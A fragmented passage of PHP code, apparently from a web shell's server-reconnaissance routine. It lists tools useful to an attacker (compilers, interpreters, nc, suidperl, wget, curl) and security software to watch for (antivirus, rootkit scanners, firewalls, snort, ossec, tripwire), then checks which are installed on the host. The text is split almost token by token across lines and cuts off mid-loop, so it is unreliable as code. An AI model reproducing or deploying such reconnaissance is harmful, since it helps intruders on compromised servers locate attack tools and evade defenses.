
c'
,
'ld'
,
'make'
,
'php'
,
'perl'
,
'python'
,
'rub
y'
,
'tar'
,
'gzip'
,
'bzip'
,
'bzip2'
,
'nc'
,
'locat
e'
,
'suidperl'
);

$danger
 = 
array
(
'kav'
,
'nod32'
,
'b
dcored'
,
'uvscan'
,
'sav'
,
'drwebd'
,
'clamd'
,
'rkh
unter'
,
'chkrootkit'
,
'iptables'
,
'ipfw'
,
'tripw
ire'
,
'shieldcc'
,
'portsentry'
,
'snort'
,
'osse
c'
,
'lidsadm'
,
'tcplodg'
,
'sxid'
,
'logcheck'
,
'lo
gwatch'
,
'sysmask'
,
'zmbscap'
,
'sawmill'
,
'worms
can'
,
'ninja'
);

$downloaders
 = 
array
(
'wget'
,
'fet
ch'
,
'lynx'
,
'links'
,
'curl'
,
'get'
,
'lwp-mirro
r'
);

echo
'<br>'
;

$temp
=
array
();

foreach
 (
$userful
as
$item
)

if
(TuXWhich
(
$item
))

$temp
[] = 
$item
;

			TuXSecParam(
'Userfu
l'
, implode(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$danger
as